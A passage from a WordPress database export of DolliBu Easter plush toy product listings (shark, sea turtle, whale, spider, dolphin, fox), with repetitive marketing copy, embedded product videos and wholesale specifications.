sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches. The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763219<\/li>\r\n \t<li>Product Size: 12.5\"Lx6.5\"Wx5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:00","post_modified_gmt":"2025-11-07 20:05:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35251,"post_author":"174","post_date":"2021-03-15 22:52:35","post_date_gmt":"2021-03-15 22:52:35","post_content":"<strong>DolliBu Happy Easter Sea Turtle Space Sequin Plush with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12.5 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5941-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SEA TURTLE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE TURTLE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SEA TURTLE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office. Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches. The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Sea Turtle - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763240<\/li>\r\n \t<li>Product Size: 13\"Lx16.5\"Wx4\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:40","post_modified_gmt":"2025-07-03 20:14:40","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35285,"post_author":"174","post_date":"2021-03-16 03:53:00","post_date_gmt":"2021-03-16 03:53:00","post_content":"<strong>DolliBu Happy Easter Whale Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 13 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5940-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH WHALE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE WHALE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE WHALE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office. Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches. The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Whale - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763233<\/li>\r\n \t<li>Product Size: 14\"Lx9\"Wx7\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:38","post_modified_gmt":"2025-07-03 20:14:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35203,"post_author":"174","post_date":"2021-03-15 22:46:30","post_date_gmt":"2021-03-15 22:46:30","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Black Spider with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 7\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5782-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BLACK SPIDER STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE BLACK SPIDER PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SPIDER EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office. Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches. The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.","post_title":"Black Spider - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763202<\/li>\r\n \t<li>Product Size: 8\"Lx5\"Wx2\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:16","post_modified_gmt":"2025-07-03 20:14:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34994,"post_author":"174","post_date":"2021-03-15 22:21:09","post_date_gmt":"2021-03-15 22:21:09","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 6\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5127-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin - 6' Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762939<\/li>\r\n \t<li>Product Size: 8.5\"Lx4.25\"Wx5.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:08:35","post_modified_gmt":"2025-07-03 20:08:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34970,"post_author":"174","post_date":"2021-03-15 22:18:12","post_date_gmt":"2021-03-15 22:18:12","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 18\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5068-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin Large - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762885<\/li>\r\n \t<li>Product Size: 18\"Lx5\"Wx4.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches","to_ping":"","pinged":"","post_modified":"2025-09-03 14:34:21","post_modified_gmt":"2025-09-03 14:34:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35219,"post_author":"174","post_date":"2021-03-15 22:48:28","post_date_gmt":"2021-03-15 22:48:28","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Fox with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9.5\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5350-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH FOX STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE FOX PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a 